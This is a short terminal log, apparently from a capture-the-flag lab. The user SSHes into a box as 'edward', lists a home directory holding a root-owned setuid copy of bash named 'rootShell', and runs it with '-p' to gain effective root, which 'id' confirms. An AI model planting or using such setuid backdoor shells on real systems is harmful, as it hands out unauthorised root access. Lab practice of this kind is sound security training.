 ┌──(kali㉿Dan)-[~]
└─$ ssh edward@10.10.189.82 255 ⨯
edward@10.10.189.82's password:
Last login: Tue Nov  2 17:30:47 2021 from ip-10-14-17-229.eu-west-1.compute.internal
[edward@zeno ~]$
[edward@zeno ~]$
[edward@zeno ~]$ ls -la
total 1908
drwxr-xr-x. 3 root root      162 Nov  2 17:36 .
drwxr-xr-x. 3 root root       20 Jul 26 21:55 ..
lrwxrwxrwx. 1 root root        9 Jul 26 22:16 .bash_history -> /dev/null
-rw-r--r--. 1 root root       18 Apr  1  2020 .bash_logout
-rw-r--r--. 1 root root      193 Apr  1  2020 .bash_profile
-rw-r--r--. 1 root root      231 Apr  1  2020 .bashrc
-rwsr-sr-x. 1 root root   964536 Nov  2 17:36 rootShell
-rwxr-xr-x. 1 root root   964536 Nov  2 17:28 rootShelll
drwxr-xr-x. 2 root root       29 Sep 21 22:24 .ssh
-rw-r-----. 1 root edward     38 Jul 26 21:13 user.txt
-rw-------. 1 root root      699 Jul 26 22:15 .viminfo
[edward@zeno ~]$ ./rootShell -p
rootShell-4.2#
rootShell-4.2#
rootShell-4.2#
rootShell-4.2# id
uid=1000(edward) gid=1000(edward) euid=0(root) egid=0(root) groups=0(root),1000(edward) context=unconfined_u:unconfined_r:unc
onfined_t:s0-s0:c0.c1023
rootShell-4.2#